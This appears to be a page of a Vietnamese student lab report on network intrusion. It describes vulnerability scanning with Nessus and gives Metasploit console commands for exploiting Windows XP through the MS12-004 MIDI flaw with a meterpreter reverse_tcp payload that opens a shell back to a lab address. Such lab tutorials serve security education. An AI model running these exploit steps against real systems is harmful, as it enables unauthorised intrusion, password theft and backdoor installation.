 Athena Center
SVTH: Dương Đình Tú Trang 9
Sau khi xác định được các host có trong mạng, ta có thể sử dụng các công cụ
quét lỗi hệ thống để xác định lỗ hổng của hệ thống muốn xâm nhập, từ đó khai thác
truy cập vào hệ thống. Một trong số các công cụ quét lỗi này là Nessus, download tại
địa chỉ http://www.nessus.org/.
Một khi đã xâm nhập thành công và chiếm được toàn quyền điều khiển hệ
thống, Hacker có thể thực hiện mọi việc trên máy nạn nhân như down/upload files,
thay đổi cấu trúc hệ thống, thực thi chương trình, đánh cắp mật khẩu, cài trojan/
backdoor, …
2.4 Xâm nhập và khai thác Windows XP
2.4.1Lỗ hổng sử dụng: Ms12_004
Khởi động msfconsole tử cửa sổ terminal của BackTrack
Khai báo lỗ hổng sử dụng và thiết đặt options:
o Search ms12_004
o use exploit/windows/browser/ms12_004_midi
o show options
o set SRVHOST 192.168.159.128
o set PAYLOAD windows/meterpreter/reverse_tcp
o set LHOST 192.168.159.128
o exploit
 